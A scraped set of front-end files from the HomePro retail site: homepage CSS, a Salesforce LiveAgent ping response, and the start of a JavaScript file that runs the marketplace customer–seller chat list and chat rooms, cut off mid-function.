.hp-categories-highlight-grid-layout {
	display: flex;
	flex-wrap: wrap;
}
.hp-categories-highlight-container a {
	padding-left: 0 !important;
	padding-right: 0 !important;
}
.hp-categories-highlight-container .hp-categories-highlight-item {
	transition: 0.3s ease-out !important;
}
.hp-categories-highlight-container .hp-categories-highlight-item:hover {
	transform: translate3d(0, -3px, 0);
	transition-duration: 0.3s;
	-webkit-transition: 0.3s ease-out !important;
	-moz-transition: 0.3s ease-out !important;
	-o-transition: 0.3s ease-out !important;
	transition: 0.3s ease-out !important;
}
/* End : Old Section Categories Highlight */

/* Begin : Section Home Service */
.section-homeservice .desc,
.section-homeservice .detail-homeservice strong {
	color: #525255;
}
/* End : Section Home Service */

/* Begin : Section Section SEO */
.section-seo .desc {
	color: #525255;
}
/* End : Section SEO */

/* Begin : Section category  */
.swiper-layout-5_5 .swiper-slide {
	width: 220px !important;
}
.swiper-mkp-flashsale.swiper-layout-5_5 .swiper-slide {
	width: 230px !important;
}
/* End : Section category  */


/* SBC - Shop card S1 */
.swiper-seller-sub .seller-info-s1 {
	display: flex;
	justify-content: space-between;
	border-radius: 10px;
	border: 1px solid #E0E0E3;
	padding: 24px 16px;
	margin-bottom: 24px;
	width: 85%;
	flex-direction: column;
	align-items: center;
	background-color: var(--neutral-colors-white);
}

.swiper-seller-sub .seller-info-s1 .seller-detail {
	display: flex;
	align-items: center;
	width: 100%;
	flex-direction: column;
}

.swiper-seller-sub .seller-info-s1 .seller-detail .img {
	width: 100px;
	height: 100px;
	border-radius: 50%;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	overflow: hidden;
	display: flex;
}
.swiper-seller-sub .seller-info-s1 .seller-detail .img a {
	width: 100%;
	height: 100%;
}
.swiper-seller-sub .seller-info-s1 .seller-detail .img .logo {
	background-size: contain;
	background-position: center;
	background-repeat: no-repeat;
	width: 100%;
	height: 100%;
}

.swiper-seller-sub .seller-info-s1 .seller-detail .name {
	width: 100%;
	text-align: center;
	margin-top: 20px;
	height: 45px;
	overflow: hidden;
}

.swiper-seller-sub .seller-info-s1 .seller-detail .name b {
	font-size: 18px;
}

.swiper-seller-sub .seller-info-s1 .seller-detail .bottom {
	margin-top: 5px;
	font-size: 12px;
	color: #99999C;
	width: 100%;
	text-align: center;
	display: flex;
	flex-direction: row;
	gap: 12px;
	justify-content: space-around;
	margin-bottom: 20px;
}

.swiper-seller-sub .seller-info-s1 .seller-detail .bottom span {
	display: inline-block;
}
.swiper-seller-sub .seller-info-s1 .seller-detail .bottom .first {
	position: relative;
	padding-right: 7px;
	margin-right: 7px;
}
.swiper-seller-sub .seller-info-s1 .seller-detail .bottom .first:after {
	content: "";
	display: block;
	position: absolute;
	width: 1px;
	height: 100%;
	background-color: #F1F1F4;
	top: 0;
	right: 0;
}
.swiper-seller-sub .seller-info-s1 .seller-detail .score {
	display: flex;
	margin-left: 15px;
	text-align: center;
	width: 50%;
}
.swiper-seller-sub .seller-info-s1 .seller-detail .score > div {
	margin: 0 8px;
	width: 33%;
}
.swiper-seller-sub .seller-info-s1 .seller-detail .score .star {
	color: #FFCA0D;
}
.swiper-seller-sub .seller-info-s1 .seller-detail .score .top {
	font-size: 12px;
	color: #99999C;
}
.swiper-seller-sub .seller-info-s1 .seller-detail .score .bottom {
	font-size: 14px;
	color: #525255;
}
.swiper-seller-sub .seller-info-s1 .seller-detail .score .center {
	position: relative;
}
.swiper-seller-sub .seller-info-s1 .seller-detail .score .center:before {
	content: "";
	display: block;
	position: absolute;
	width: 1px;
	height: 47px;
	background-color: #F1F1F4;
	top: 0;
	left: -8px;
}
.swiper-seller-sub .seller-info-s1 .seller-detail .score .center:after {
	content: "";
	display: block;
	position: absolute;
	width: 1px;
	height: 47px;
	background-color: #F1F1F4;
	top: 0;
	right: -8px;
}
.swiper-seller-sub .seller-info-s1 .seller-button a {
	display: inline-block;
	width: 126px;
	height: 25px;
	padding: 9px 16px 10px 16px;
	text-align: center;
	border-radius: 10px;
}
.swiper-seller-sub .seller-info-s1 .seller-button .shop-btn {
	margin-bottom: 8px;
}
.swiper-seller-sub .seller-info-s1 .seller-button .shop-btn a {
	background-color: var(--primary-color-deep-blue-800);
	color: #fff;
	display: flex;
	align-content: center;
	flex-direction: row;
	flex-wrap: wrap;
	align-items: center;
	justify-content: center;
	gap: 6px;
}
.swiper-seller-sub .seller-info-s1 .seller-button .follow-btn a {
	border: 1.5px solid #99999C;
	color: #525255;
}
.swiper-seller-sub .seller-info-s1.seller-card .seller-detail {
	display: block;
}
.seller-card .seller-detail .top {
	display: flex;
	flex-direction: row;
	gap: 10px;
	align-items: center;
}
.swiper-seller-sub .seller-info-s1.seller-card .seller-button .shop-btn a {
	display: block;
	width: 202px;
}
/* EBC : Shop card S1 */

/* SBC : TEXT-HIGHLIGHT-A */
.text-hightlight {
	margin: 100px auto;
	font-size: 30px;
	font-weight: 600;
	text-align: center;
	line-height: 1.3;
	color: #525255;
}
.text-hightlight h2 {
	font-size: 60px;
	color: var(--primary-color-deep-blue-800);
}
.text-hightlight small {
	font-size: 21px;
}
.text-hightlight span {
	display: inline-block;
	margin-top: 10px;
}
/* EBC : TEXT-HIGHLIGHT-A */

.category-swiper .swiper-pagination {
	position: absolute !important;
}

/* SBC : ZIGZAG */
.layout-zigzag {
	margin-top: 100px;
}
.layout-zigzag .zigzag-title {
	margin-bottom: 70px;
	font-size: 42px;
	font-weight: 600;
	text-align: center;
	line-height: 1.3;
	color: var(--primary-color-deep-blue-800);
}

.layout-zigzag .zigzag-title h1 {
	font-size: 42px !important;
}

.layout-zigzag .zigzag-title b {
	font-size: 60px;
}
.layout-zigzag .section-item {
	display: flex;
	align-items: center;
	margin-bottom: 100px;
}
.layout-zigzag .section-item > div {
	width: 640px;
	font-size: 20px;
	font-weight: 600;
	text-align: center;
	line-height: 1.3;
}
.layout-zigzag .section-item > div b {
	display: inline-block;
	margin-bottom: 15px;
	font-size: 42px;
	color: #F79421;
}
/* EBC : ZIGZAG */
/* SCB : PRODUCT BG */
.section-product-bg {
	padding: 32px;
	padding-top: 86px;
	background-color: #fff;
	border-radius: 10px;
	background-position: center;
	background-repeat: no-repeat;
	margin-top: 30px;
}
.section-product-bg > img {
	position: absolute;
	top: 0;
	right: 0;
	width: 100%;
	height: 100%;
}
.section-product-bg > .swiper {
	border-radius: 10px;
	background-color: #fff;
	padding: 16px;
}
.section-product-bg .banner {
	width: 460px;
	height: 60px;
	background-position: center;
	background-size: cover;
	background-color: unset;
	position: absolute;
	left: calc(50% - 230px);
	top: 20px;
}
/* ECB : PRODUCT BG */

/* SCB : MKP-BRANDSALE */
.section-mkp-brandsale {
	background-color: #fff;
	border-radius: 10px;
	height: 600px;
	overflow: visible;
	background-position: center;
	background-size: cover;
	background-repeat: no-repeat;
	border-radius: unset;
}
.section-mkp-brandsale .banner {
	width: 240px;
	height: 600px;
	background-position: center;
	background-size: cover;
	background-color: unset;
	position: absolute;
	left: 0;
	bottom: 0;
}
.swiper-mkp-brandsale {
	margin-left: auto;
	margin-right: auto;
	width: 1000px;
	height: 600px;
	position: absolute;
	right: 32px;
	/* bottom: 32px; */
}
.swiper-mkp-brandsale .swiper-slide {
	height: 300px !important;
	width: 244px;
	background-repeat: no-repeat;
	background-position: center;
	cursor: pointer;
	background-size: contain;
	/* margin-right: 8px; */
	/* margin-bottom: 8px; */
	margin-top: 0 !important;
}
.swiper-mkp-brandsale .swiper-wrapper {
	box-sizing: border-box;
	/* width: 2016px !important; */
	flex-wrap: wrap;
	height: 600px;
}
/* ECB : MKP-BRANDSALE */
.section-shop .seeall {
	float: right;
	margin: 10px 0;
	font-size: 18px;
}

.swiper-slide.mkp-flashsale-item {
	margin-right: 16px;
}


.swiper-layoutc4r3 .swiper-slide {
	width: 308px !important;
}

.hp-index-container .detail-group4 img {
	width: 308px !important;
}

/* SBC : ---------- new section ajax --------------- */
.layout-m5 {
	height: 554px;
}

.ajax-loading {
	width: 100%;
	max-width: 1280px;
	margin: auto;
}

.layout-newproduct {
	height: 622px;
}
/* EBC : ---------- new section ajax --------------- */

/* SBC : Skeleton Loading */
.skeleton-loader {
	display: flex;
	flex-direction: column;
	gap: 10px;
	padding: 10px;
}

.skeleton-loader .skeleton-header, .skeleton-loader .skeleton-box, .skeleton-loader .skeleton-large-box {
	background-color: #eee;
	border-radius: 4px;
	animation: shimmer 1.5s infinite;
}

.skeleton-loader .skeleton-header {
	height: 42px;
	width: 40%;
}

.skeleton-loader .skeleton-row {
	display: flex;
	gap: 10px;
	width: 100%;
	justify-content: space-between;
}

.skeleton-loader .skeleton-col {
	display: flex;
	flex-direction: column;
	width: 100%;
	gap: 10px;
}

.skeleton-loader .skeleton-box {
	height: 150px;
	flex: 1;
}

.skeleton-loader .skeleton-large-box {
	height: 250px;
	width: 100%;
}

.skeleton-loader .w25 {
	width: 25%;
}

.skeleton-loader .w50 {
	width: 50%;
}

.skeleton-loader .w70 {
	width: 70%;
}

.skeleton-loader .h100 {
	height: 100px;
}

.skeleton-loader .h300 {
	height: 300px;
}

.skeleton-loader .h400 {
	height: 400px;
}

.skeleton-loader .h500 {
	height: 500px;
}

@keyframes shimmer {
	0% {
		background-color: #eee;
	}
	50% {
		background-color: #ddd;
	}
	100% {
		background-color: #eee;
	}
}
/* EBC : Skeleton Loading */



--- FILE ---
content_type: text/javascript
request_url: https://d.la12s-core1.sfdc-mchho0.salesforceliveagent.com/chat/rest/System/MultiNoun.jsonp?nouns=VisitorId,Settings&VisitorId.prefix=Visitor&Settings.prefix=Visitor&Settings.buttonIds=[]&Settings.updateBreadcrumb=1&Settings.urlPrefix=undefined&callback=liveagent._.handlePing&deployment_id=5720k00000000JC&org_id=00D0k0000000dWE&version=63
body_size: 142
content:
/**/liveagent._.handlePing({"messages":[{"type":"VisitorId", "message":{"sessionId":"97295b82-516a-4fd5-9744-a97c3e4e7319"}},{"type":"Settings", "message":{"prefixKey":"c5933a9e4de5594d3b189318bb0b30601940f22b","contentServerUrl":"https://la12s-core1.sfdc-mchho0.salesforceliveagent.com/content","pingRate":50000.0,"buttons":[]}}]});

--- FILE ---
content_type: text/javascript
request_url: https://www.homepro.co.th/chat/chat-core.js?r=1768974184035
body_size: 12695
content:
var chatCache = window.localStorage;
var cache_prefix = 'chat_';
clearCache();

var activeChatClientId = '';
var defaultChatroom = '';

//if (typeof chatPrefix === 'undefined') chatPrefix = "";
//if (typeof chatPostfix === 'undefined') chatPostfix = "";
var mkpChatPath = chatPrefix + 'mkpChat' + chatPostfix;
var mkpChatListPath = chatPrefix + 'mkpChatList' + chatPostfix;
// console.log("mkpChatPath = " + mkpChatPath);
// console.log("mkpChatListPath = " + mkpChatListPath);
function initChatCustomer(activeChatClientId) {
	// console.log("activeChatClientId = ", activeChatClientId);
	// console.log("client_id = ", client_id);
	// console.log("userId = ", userId);
	if (userId == '0') {
		initLogin();
		return;
	}
	lastupdate = new Date().getTime();
	//Update ChatList lastMsg : Own chat
	updates = {};
	updates['lastmsg'] = '';
	updates['read'] = true;
	updates['lastupdate'] = lastupdate;
	database.ref(mkpChatListPath + '/' + client_id).child(activeChatClientId).update(updates)
		.then(function() {
			// console.log("activeChatClientId = ", activeChatClientId);
			defaultChatroom = activeChatClientId;
			$(".name-items.item[data-key='" + activeChatClientId + "']").click();
		});
}

function initProductInChat(partnumber, sellerId = "") {
	var params = {
		p: partnumber,
		c: 'TOP'
	}
	if (sellerId != "") {
		params.s = sellerId;
	}
	$.ajax({
		type: "POST",
		url: contextPath + "/service/live/getproduct.jsp",
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		data: params,
		success: function(response) {
			if (response.trim() == "") return;
			var pdpDiv = $('<div class="product-suggest-container"><div class="close-panel" onclick="hideTopProductPanel()"><i class="close icon"></i></div></div>');
			pdpDiv.append(response);
			$('#chat-content-enable').append(pdpDiv);
		},
		error: function(errResponse) {
		}
	});
}

function pdpSendProduct(partnumber) {
	var data = {};
	lastupdate = new Date().getTime();
	data['key'] = 'wating';
	// data['status'] = 'talk';
	data['client_id'] = client_id;
	data['msg'] = partnumber;
	data['read'] = false;
	data['type'] = 'product';
	data['sendtime'] = lastupdate;
	sendMessageProduct(partnumber);
	hideTopProductPanel();
}

function hideTopProductPanel() {
	$('.product-suggest-container').remove();
}

function initLogin() {
	$('.chat-content').removeClass('active');
	$('#chat-content-login').addClass('active');
}

function chatInit() {
	$('#stream-message').keyup(function(e) {
		var code = (e.keyCode ? e.keyCode : e.which);
		if (code == 13) {
			sendMessageEvent();
		}
	});

	$('#chatListSearchInput').on('keyup', function(event) {
		if (event.keyCode == '37' || event.keyCode == '39' || event.keyCode == '38' || event.keyCode == '40')
			return;

		filterChatName($(this).val());
	});

	chatListInit();
	// chatRoomInit(chat_client_id);
}

function sendMessageEvent() {
	var msg = $('#stream-message').val();
	if (!msg) return;
	$('#stream-message').val('');
	sendMessageChat(msg);
}

function sendMessageChat(msg) {
	// console.log("chatInit keyup client_id = " + client_id);
	var data = {};
	lastupdate = new Date().getTime();
	data['key'] = 'wating';
	// data['status'] = 'talk';
	data['client_id'] = client_id;
	data['msg'] = msg;
	data['type'] = 'message';
	data['read'] = false;
	data['sendtime'] = lastupdate;
	addMessageBox(data);
	// console.log("chatInit data = ", data);

	putMessage(msg);
}

//------------- Chat List----------
function chatListInit() {
	if (client_id != homepro_client_id) initHomeproChat();

	database.ref(mkpChatListPath + '/' + client_id + '/').on('child_added', (snapshot) => {
		// console.log("function chatListInit : child_added");
		// console.log("function chatListInit : snapshot", snapshot.val());
		addChatName(snapshot);
		// hightLightChatNameInit();
	});

	database.ref(mkpChatListPath + '/' + client_id + '/').orderByChild('lastupdate').on('child_removed', (snapshot) => {
		// console.log("function chatListInit : child_removed");
		removeChatName(snapshot);
	});

	database.ref(mkpChatListPath + '/' + client_id + '/').orderByChild('lastupdate').on('child_changed', (snapshot) => {
		const data = snapshot.val();
		// console.log("function chatListInit : child_changed : ", data);
		//Update lastmsg
		if (data.status == 'ended') {
			removeChatName(snapshot);
			return;
		}

		data.lastmsg = initEmojiChatName(data.lastmsg);
		$('.name-items.item').filter('[data-key="' + snapshot.key + '"]').find('.lastmsg').html(data.lastmsg);

		//Get Active chat and set msg
		// console.log("snapshot.key = " + snapshot.key);
		var hightlight = $('.group-list').find("[data-key='" + snapshot.key + "']");
		var datetime = new Date(parseInt(data.lastupdate));
		var timeStr = getChatDateTimeFormat(datetime);
		hightlight.attr('data-lastupdate', data.lastupdate);
		hightlight.find('.lastupdate').html(timeStr);
		// console.log("hightlight : ", hightlight);

		//Move last msg to first top msg
		//$('.group-list').find("[data-key='" + snapshot.key + "']").remove();
		//hightlight.prependTo('.group-list');
		chatNameSort();

		//If this active chat to set auto read
		var chatElementSelected = $('.name-items.item').filter('[data-key="' + snapshot.key + '"]');
		if (chatElementSelected.hasClass('active')) {
			chatElementSelected.find('.msg-bottom .count').removeClass('unread');
			if ($('.chat-list-container .unread').length == 0) {
				$(top.window.document.getElementById('mkpchat')).find('label .unread').hide();
				$(top.window.document.getElementById('kt_app_sidebar')).find('.menu-item.menu-customer-service .unread').hide();
				$(top.window.document.getElementById('kt_app_sidebar')).find('.menu-item.menu-customer-service .chat').hide();
			}
			var updates = {};
			updates['read'] = true;
			database.ref(mkpChatListPath + '/' + client_id).child(snapshot.key).update(updates)
				.then(function() {
				});
		} else {
			var unreadCount = data.unread_count;
			if (unreadCount === undefined) unreadCount = 1;
			chatElementSelected.find('.msg-bottom .count').text(unreadCount);
			chatElementSelected.find('.msg-bottom .count').addClass('unread');
			$(top.window.document.getElementById('mkpchat')).find('label .unread').show();
			$(top.window.document.getElementById('kt_app_sidebar')).find('.menu-item .menu-sub .unread').show();
			$(top.window.document.getElementById('kt_app_sidebar')).find('.menu-item .menu-sub .unread').parent().parent().parent().parent().parent().find('.parent.unread').show();
		}
	});
}

function initHomeproChat() {
	// console.log("initHomeproChat");
	var data = {
		status: 'active',
		key: homepro_client_id,
		lastupdate: '',
		lastmsg: 'Click here for start chat with Homepro.'
	}
	addChatNameApi(data);
}

function filterChatName(e) {
	if (e.trim() == "") {
		$('.item').show();
		return;
	}
	$('.item').hide()
		.filter('[data-text*="' + e + '"]')
		.show();
}

var popupWindowHPChat;
function openOrFocusPopup(url) {
	const width = 400;
	const height = 600;
	const left = window.screenX + 100;
	const top = window.screenY + 100;
	const popupName = 'hpchatPopup';

	const popupStatus = sessionStorage.getItem('h11e_hpchatpopup');
	var isOpenNewPopup = true;
	if (popupStatus && popupStatus === 'opened') {
		if (typeof popupWindowHPChat === 'undefined' || popupWindowHPChat.closed) {
			sessionStorage.setItem('h11e_hpchatpopup', null);
		} else {
			isOpenNewPopup = false;
			popupWindowHPChat = window.open('', popupName);
			popupWindowHPChat.focus();
		}
	}
	if (isOpenNewPopup) {
		popupWindowHPChat = window.open(
			url,
			popupName,
			`width=${width},height=${height},left=${left},top=${top},resizable=yes`
		);
		sessionStorage.setItem('h11e_hpchatpopup', 'opened');
	}
}

function clickChatName(_this) {
	activeChatClientId = $(_this).attr("data-key");
	activeChatkey = $(_this).attr("data-chatkey");
	$('#hpnewchatfrm-div').hide();
	if (activeChatClientId != homepro_client_id) {
		if (userId == '0') {
			initLogin();
			return;
		}
		// console.log('Not Homepro');
	} else {
		// Homepro Chat
		console.log('isSaleforceMode = ', isSaleforceMode);
		if (typeof isSaleforceMode !== 'undefined' && isSaleforceMode) {
			console.log('Chat Homepro New');
			// openChatRoom();
			$('#sending-msg-tool-panel').hide();
			$('.stream-message-panel').hide();
			// $('#hpnewchatfrm-div').show();
			// updateScroll();
			// window.open(saleforceUrl, 'hpchat');
			openOrFocusPopup(saleforceUrl);
			return;
		}
	}
	$('.stream-message-panel').show();
	$('#sending-msg-tool-panel').show();

	hideTopProductPanel();
	let pathname = window.top.location.pathname;
	if (pathname.indexOf('/p/') != -1) {
		var partnumber = pathname.substr(pathname.lastIndexOf("/") + 1);
		// var shopId = window.top.document.getElementById('gtmSellerId-' + partnumber).value;

		setTimeout(function(){
			initProductInChat(partnumber, activeChatClientId);
		}, 200);
	}

	database.ref(mkpChatPath + '/' + activeChatkey + '/').off('child_added');
	// console.log("clickChatName activeChatClientId : " + activeChatClientId);
	// console.log("clickChatName activeChatkey : " + activeChatkey);

	$('.stream-message-panel').html('');
	$('#stream-message').val('');
	// chat_client_id = $(_this).data("key");
	// clent_id = chat_client_id;
	hightLightChatNameInit(activeChatkey);
	chatRoomInit(activeChatkey);
	shopOffWork = null;

	/* SBC : Filter with seller's product */
	$('#popup_products .item-list.customer .item').hide()
		.filter('[data-merchantiden*="' + activeChatClientId + '"]')
		.show();
	/* EBC : Filter with seller's product */
}

function addChatName(snapshot) {
	const data = snapshot.val();
	data.key = snapshot.key;
	// console.log('key = ' + data.key);
	addChatNameApi(data);
}

function addChatNameApi(data) {
	// console.log("addChatName data : ", data);
	if (data.status == 'ended') {
		removeChatName(snapshot);
		return;
	}
	if (data.key) {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/seller/common/api.jsp",
			data: {
				action: actionGetUserChatName,
				u: uid,
				client_id: client_id,
				cid: data.key
			},
			dataType: 'json',
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(ajaxData) {
				// console.log("ajaxData = ", ajaxData);
				data.name = ajaxData.name;
				data.chatkey = ajaxData.chatkey;
				data.logo = ajaxData.logo;
				//data.logo = '<div class="logo"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="17" viewBox="0 0 40 17" fill="none"> <path d="M18.6112 0.979577L1.83574 9.51195C1.0777 9.90544 0.776793 10.8255 1.17607 11.5864C1.55799 12.3445 2.48674 12.6425 3.24189 12.2606C3.24189 12.2606 18.6777 4.48627 19.9594 3.82659C21.2585 4.48337 36.7667 12.33 36.7667 12.33C37.5218 12.7177 38.4535 12.4197 38.8325 11.6588C39.226 10.8949 38.9222 9.97198 38.1584 9.58428L21.3916 0.982471C20.6451 0.606341 19.2998 0.629487 18.6112 0.982471V0.979577Z" fill="white"></path> <path d="M2.52435 13.0449C1.67661 13.0449 0.985107 13.7306 0.985107 14.5813C0.985107 15.4319 1.67661 16.1147 2.52435 16.1147H37.4032C38.2423 16.1147 38.9338 15.4319 38.9338 14.5813C38.9338 13.7306 38.2423 13.0449 37.4032 13.0449H2.52435Z" fill="white"></path> </svg></div>';
				addChatNameDisplay(data);
				chatNameSort();
			}, error: function(data) {
				addChatNameDisplay(data);
			}
		});
	}
}

function addChatNameDisplay(data) {
	var datetime = new Date();
	var timeStr = "";
	if (data.lastupdate != "") {
		datetime = new Date(parseInt(data.lastupdate));
		timeStr = getChatDateTimeFormat(datetime);
	}
	var unreadCount = 0;
	var unreaActiveClass = "";
	if (data.read == false) {
		unreadCount = data.unread_count;
		if (unreadCount === undefined) unreadCount = 1;
		unreaActiveClass = "unread";
		$(top.window.document.getElementById('mkpchat')).find('label .unread').show();
		$(top.window.document.getElementById('kt_app_sidebar')).find('.menu-item .menu-sub .unread').show();
		$(top.window.document.getElementById('kt_app_sidebar')).find('.menu-item .menu-sub .unread').parent().parent().parent().parent().parent().find('.parent.unread').show();
	}
	var sellerOnline = false;
	// TODO: check seller online

	var existingEl = $('.name-items.item').filter('[data-key="' + data.key + '"]');
	if (existingEl.length > 0) {
		existingEl.attr('data-text', data.name + ' ' + data.lastmsg);
		existingEl.attr('data-lastupdate', data.lastupdate);
		existingEl.attr('data-chatkey', data.chatkey);
		existingEl.attr('data-key', data.key);
		existingEl.find('.name').text(data.name);
		data.lastmsg = initEmojiChatName(data.lastmsg);
		existingEl.find('.lastmsg').html(data.lastmsg);
		existingEl.find('.lastupdate').text(timeStr);
		existingEl.find('.count').addClass(unreaActiveClass);
		existingEl.find('.count').text(unreadCount);
	} else {
		var pin = "0";
		var classPin = "";
		if (data.key == homepro_client_id) {
			pin = "1";
			classPin = "chat-pin";
		}
		var html = "";
		html += '<div class="name-items item ' + classPin + '" data-pin="' + pin + '" data-key="' + data.key + '" data-chatkey="' + data.chatkey + '" data-text="' + data.name + ' ' + data.lastmsg + '" data-lastupdate="' + data.lastupdate + '" onclick="clickChatName(this)">';
		html += '	<div class="close" onclick="closeChat(\'' + data.key + '\', \'' + data.chatkey + '\')">x</div>';
		html += '	<div class="logo">';
		if (data.key == homepro_client_id) {
			html += '		<div><svg xmlns="http://www.w3.org/2000/svg" width="40" height="17" viewBox="0 0 40 17" fill="none">';
			html += '			<path d="M18.6112 0.979577L1.83574 9.51195C1.0777 9.90544 0.776793 10.8255 1.17607 11.5864C1.55799 12.3445 2.48674 12.6425 3.24189 12.2606C3.24189 12.2606 18.6777 4.48627 19.9594 3.82659C21.2585 4.48337 36.7667 12.33 36.7667 12.33C37.5218 12.7177 38.4535 12.4197 38.8325 11.6588C39.226 10.8949 38.9222 9.97198 38.1584 9.58428L21.3916 0.982471C20.6451 0.606341 19.2998 0.629487 18.6112 0.982471V0.979577Z" fill="white"/>';
			html += '			<path d="M2.52435 13.0449C1.67661 13.0449 0.985107 13.7306 0.985107 14.5813C0.985107 15.4319 1.67661 16.1147 2.52435 16.1147H37.4032C38.2423 16.1147 38.9338 15.4319 38.9338 14.5813C38.9338 13.7306 38.2423 13.0449 37.4032 13.0449H2.52435Z" fill="white"/>';
			html += '		</svg></div>';
		} else {
			html += '		<div class="img" style="background-image:url(\'' + data.logo + '\');"></div>';
		}
		html += '	</div>';
		html += '	<div class="msg-content">';
		html += '		<div class="title">';
		if (data.key == homepro_client_id || sellerOnline) {
			html += '			<div class="online-status"><svg xmlns="http://www.w3.org/2000/svg" width="8" height="9" viewBox="0 0 8 9" fill="none"><circle cx="4" cy="4.5" r="4" fill="#03D193"/></svg></div>';
		}
		html += '			<div class="name">' + data.name + '</div>';
		html += '			<div class="lastact">';
		html += '				<div class="lastupdate">' + timeStr + '</div>';
		html += '			</div>';
		html += '		</div>';
		html += '		<div class="msg-bottom">';

		data.lastmsg = initEmojiChatName(data.lastmsg);
		html += '			<div class="lastmsg">' + data.lastmsg + '</div>';
		html += '			<div class="count ' + unreaActiveClass + '">' + unreadCount + '</div>';
		html += '		</div>';
		html += '	</div>';
		html += '</div>';
		$('.group-list').append(html);
	}
	if (defaultChatroom != '') {
		$(".name-items.item[data-key='" + defaultChatroom + "']").click();
		defaultChatroom = '';
	}
}

var closeChatNameKey;
var closeChatKey;
function closeChat(_chatNamekey, _chatkey) {
	closeChatNameKey = _chatNamekey;
	closeChatKey = _chatkey;
	$('#modal_end_chat').modal("show");
}

function closeDeleteModal() {
	closeChatNameKey = "";
	closeChatKey = "";
	$('#modal_end_chat').modal("hide");
}

function confirmDeleteChat() {
	database.ref(mkpChatListPath + '/' + client_id).child(closeChatNameKey).remove()
		.then(function() {
			$('.group-list').find("[data-key='" + closeChatNameKey + "']").remove();
			closeChatRoom();
			if (false) { // delete chat history
				database.ref(mkpChatPath + '/' + closeChatKey).remove().then(function() {
					// console.log('Remove chat key = ' + closeChatKey);
				});
			}
			// console.log("closeChatNameKey = " + closeChatNameKey + ", homepro_client_id = " + homepro_client_id);
			if (closeChatNameKey == homepro_client_id) {
				// console.log('Homepro, chat key = ' + closeChatKey);
				newBotnoiSession();
				database.ref(mkpChatPath + '/' + closeChatKey).remove().then(function() {
					// console.log('Remove chat key = ' + closeChatKey);
				});
				initHomeproChat();
			}
		});
}

function newBotnoiSession() {
	// console.log("addChatName data : ", data);
	if (closeChatNameKey == "") {
		return;
	}
	$.ajax({
		type: "POST",
		url: contextPath + "/service/seller/common/api.jsp",
		data: {
			action: actionNewSessionBotnoi,
			u: uid,
			client_id: client_id,
			chatkey: closeChatNameKey
		},
		dataType: 'json',
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		success: function(ajaxData) {
			// console.log("ajaxData = ", ajaxData);
		}, error: function(data) {
			console.log("error newBotnoiSession ", data);
		}
	});
}

function initEmojiChatName(msg) {
	if (typeof msg === 'undefined') {
		return "";
	}
	if (msg.startsWith('/:') && msg.endsWith(':/')) {
		msg = msg.replace("/:", "");
		msg = msg.replace(":/", "");
		msg = '<span class="emoji ' + msg + '"></span>';
	}
	return msg;
}

function hightLightChatNameInit(chatkey) {
	// var hightlight = $('.group-list').find("[data-key='" + chat_client_id + "']");
	// chat_client_name = hightlight.find('.name').text();
	hightLightChatName(chatkey);
}

function hightLightChatName(chatkey) {
	if (chatkey == '')
		return;

	$('.name-items').removeClass('active');
	var hightlight = $('.group-list').find("[data-chatkey='" + chatkey + "']");

	if (hightlight.length == 0) {
		closeChatRoom();
		return;
	}

	openChatRoom();
	hightlight.addClass('active');
	var name = hightlight.find('.name').text();
	$('#chat-header-name').text(name);

	var clientKey = hightlight.attr('data-key');
	readChatName(clientKey);
}

function removeChatName(snapshot) {
	const data = snapshot.val();
	$('.group-list').find("[data-key='" + data.client_id + "']").remove();
	// hightLightChatNameInit();
}

function readChatName(chat_client_id) {
	// console.log("readChatName - chat_client_id = " + chat_client_id);
	var hightlight = $('.group-list').find("[data-key='" + chat_client_id + "']");

	if (hightlight.find('.msg-bottom .count').hasClass('unread') == false)
		return;

	var updates = {};
	var lastupdateChatName = new Date().getTime();
	updates['read'] = true;
	updates['read_time'] = lastupdateChatName;
	// console.log("readChatName - updates = " + updates);
	database.ref(mkpChatListPath + '/' + client_id).child(chat_client_id).update(updates)
		.then(function() {
			hightlight.find('.msg-bottom .count').removeClass('unread');
			if ($('.chat-list-container .unread').length == 0) {
				$(top.window.document.getElementById('mkpchat')).find('label .unread').hide();
				$(top.window.document.getElementById('kt_app_sidebar')).find('.menu-item.menu-customer-service .unread').hide();
			}
		});
}

function setChatNameLastupdate(updates) {
	// var updates = {};
	var lastupdateChatName = new Date().getTime();
	/* updates['client_id'] = activeChatClientId;
	updates['read'] = true;
	updates['lastupdate'] = lastupdateChatName;
	updates['lastmsg'] = lastupdateChatName;
	database.ref(mkpChatListPath + '').child(activeChatClientId).update(updates)
		.then(function() {
		}); */

	var hightlight = $('.group-list').find("[data-key='" + activeChatClientId + "']");
	var datetime = new Date(lastupdateChatName);
	var timeStr = getChatDateTimeFormat(datetime);
	hightlight.attr('data-lastupdate', lastupdateChatName);
	hightlight.find('.lastupdate').html(timeStr);

	updates.lastmsg = initEmojiChatName(updates.lastmsg);
	hightlight.find('.lastmsg').html(updates.lastmsg);
}

function openChatRoom() {
	$('.chat-content').removeClass('active');
	$('#chat-content-enable').addClass('active');
}

function closeChatRoom() {
	$('.chat-content').removeClass('active');
	$('#chat-content-empty').addClass('active');
}

function chatNameSort() {
	var result = $('.name-items').sort(function(a, b) {
		var contentA = parseInt($(a).attr('data-lastupdate'));
		var contentB = parseInt($(b).attr('data-lastupdate'));
		var contentA2 = parseInt($(a).attr('data-pin'));
		var contentB2 = parseInt($(b).attr('data-pin'));
		return (contentA2 > contentB2) ? -1 : (contentA2 < contentB2) ? 1 : (contentA > contentB) ? -1 : (contentA < contentB) ? 1 : 0;
	});
	$('.group-list').html(result);
}

//-------------- Chat Room -----------------
function setLastSplitDate() {
	var d = new Date($('.live-message-box-timesplit').last().data('time'));
	datetimeSplit = d.toLocaleDateString();
}

var lastdateadd = "";
var lastdateaddFAQ = "";
var chatInitTimeout1 = null;
var chatInitTimeout2 = null;
function chatRoomInit(chatkey) {
	// console.log("function chatRoomInit chatkey = " + chatkey);
	var cacheMsg = getMsgCache(chatkey);
	// console.log("function chatRoomInit cacheMsg = " + cacheMsg);
	if (cacheMsg) {
		$('.stream-message-panel').html(cacheMsg);
		setLastSplitDate();
		updateScroll();
	}
	$('.workoff-section').remove();
	$('.platform-faq-section').remove();
	$('.auto-message-section').remove();
	updateScroll();

	if (chatkey != '') {
		// console.log("function chatRoomInit : chatkey = " + chatkey);
